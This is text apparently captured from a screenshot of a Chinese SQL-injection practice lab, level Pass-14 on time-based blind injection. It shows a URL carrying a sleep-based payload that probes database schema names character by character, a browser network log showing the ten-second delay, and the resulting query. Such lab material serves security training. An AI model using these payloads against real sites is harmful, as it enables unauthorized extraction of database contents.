 Load ... http://inject2.lab.aqlab.cn:81/Pass-14/index.php?id=1') and  if((ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1))=105),sleep(10),1)--+
+
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%27)...5),sleep(10),1)--+ 200 OK inject2.lab.aqlab.cn:81 3 KB 127.0.0.1:8080 10.08s
1 个请求 3 KB 10.08s (onload: 10.43s)
示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（二）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id=('1') and if((ascii(substr((select schema_name from information_schema.schemata
limit 0,1),1,1))=105),sleep(10),1)-- ')
查询结果:
有数据